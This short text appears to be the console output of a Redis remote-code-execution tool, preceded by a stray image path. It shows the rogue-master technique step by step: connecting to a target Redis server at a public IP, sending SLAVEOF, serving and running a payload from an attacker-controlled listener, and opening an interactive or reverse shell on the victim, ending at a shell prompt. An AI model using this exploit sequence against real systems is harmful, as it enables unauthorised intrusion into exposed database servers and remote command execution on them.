 REDIS RCE
[*] Connecting to  116.136.138.81:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 116.136.138.81:6379
[*] Setting filename
[+] Accepted connection from 116.136.138.81:6379
[*] Start listening on 136.244.86.195:21000
[*] Tring to run payload
[+] Accepted connection from 116.117.157.69:6789
i[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id